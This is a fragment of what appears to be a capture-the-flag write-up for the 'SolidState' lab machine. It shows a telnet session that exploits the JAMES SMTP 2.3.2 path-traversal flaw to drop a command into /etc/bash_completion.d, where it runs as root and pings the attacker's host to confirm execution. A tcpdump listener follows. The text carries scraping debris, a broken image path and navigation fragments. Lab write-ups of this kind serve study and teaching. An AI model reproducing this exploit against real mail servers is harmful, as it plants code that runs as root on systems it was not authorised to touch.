 192.168.1.15 10.10.14.14 10.10.10.51 - SolidState
❯ telnet 10.10.10.51 25
Trying 10.10.10.51...
Connected to 10.10.10.51.
Escape character is '^]'.
220 solidstate SMTP Server (JAMES SMTP Server 2.3.2) ready Tue, 20 May 2025 12:01:08 -0400 (EDT)
ehlo team@team.pl
250-solidstate Hello team@team.pl (10.10.14.14 [10.10.14.14])
250-PIPELINING
250 ENHANCEDSTATUSCODES
mail from: <'@team.pl>
250 2.1.0 Sender <'@team.pl> OK
rcpt to: <../../../../../../../../etc/bash_completion.d>
250 2.1.5 Recipient <../../../../../../../../etc/bash_completion.d@localhost> OK
data
354 Ok Send data ending with <CRLF>.<CRLF>
From: team@team.pl
[ "$(id -u)" == "0" ] && ping -c 2 10.10.14.14 2
.
250 2.6.0 Message received
> tcpdump -i tun0 icmp -n 1
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
VPN - root's tasks Reconnaissance - Enumeration